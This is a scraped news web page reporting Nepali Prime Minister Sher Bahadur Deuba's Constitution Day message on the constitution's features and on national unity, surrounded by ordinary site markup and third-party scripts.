<p class="popPara"><strong>KATHMANDU, Sept 19:</strong> Prime Minister Sher Bahadur Deuba has extended his best wishes to all Nepali brothers and sisters at home and abroad on the Constitution Day today.</p><div class='dhamalako-hamala'></div> 
<p class="popPara">On the occasion, Prime Minister Deuba wished that the Day would inspire all of us to move ahead to the path of national unity and prosperity being conscious to the rights and responsibilities.</p> 
<p class="popPara">
In a message if best wishes delivered today, he noted that the Constitution of Nepal is the best across the globe from the perspective of democratic values, inclusion and civil liberties.</p> 
<p class="popPara">The Constitution has possessed the salient features of federalism, separation of powers, checks and balances, periodic elections, human rights, participatory political system, independent judiciary, respect to UN charters and orientation to socialism, the PM noted.</p> 
<p class="popPara">In the message, he further stressed the need to gradually enable the democratic institutions envisioned by the Constitution for its successful implementation.</p> 
<p class="popPara">The Prime Minister added that the country would usher into a new era of political stability and economic development following the accomplishment of all three tiers of local, provincial and federal elections.</p> 
<p class="popPara">The Constitution is a live and dynamic political document, he said, adding it requires good political culture, civic education and well governance to make the national charter live.</p> 
<p class="popPara">PM Deuba went on noting that the country could reach to the important destination as envisaged by the Constitution only when the poverty, inequality, illiteracy and conflicts prevailing in the society are adequately addressed.</p> 
<p class="popPara">He also called for support from all sides to put concerted efforts to achieve the constitutional objectives for the greater good the country. <em>RSS</em></p> 
</div>
</p>    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2017/09/40639" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/11/265661">
            <h5>&#8220;Nepali Community in Australia: Challenges and Support &#8211; A Collaborative Approach&#8221;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Nishant Sharma : Australia has long been a melting pot of cultures, welcoming people from</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265653">
            <h5>PM Dahal, RSP President Lamichhane hold talks</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/ravi-and-prachanda-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Prime Minister Pushpa Kamal Dahal ‘Prachanda’ and Rastriya Swatantra Party (RSP) Chair Rabi</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/04/265587">
            <h5>Tanahu 1 by-poll: Wagle leads vote count by margin of over 5,000 votes</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/swarnim-wagle-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. Rastriya Swatantra Party (RSP)&#8217;s candidate Dr Swarnim Wagle is leading a</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265584">
            <h5>EC seeks clarification from RSP Chair Rabi Lamichhane</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/rabi-lamichhane-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. The Election Commission has sought clarification from the Rastriya Swatantra Party</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="523c372521122037223d20263720213c3722333e7c313d3f">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="718e639aeddb6641fe8d64bd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="718e639aeddb6641fe8d64bd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="718e639aeddb6641fe8d64bd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="718e639aeddb6641fe8d64bd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="718e639aeddb6641fe8d64bd-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="718e639aeddb6641fe8d64bd-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="718e639aeddb6641fe8d64bd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RqBxd1_tfW4LiJgC-RO1JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768836028256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>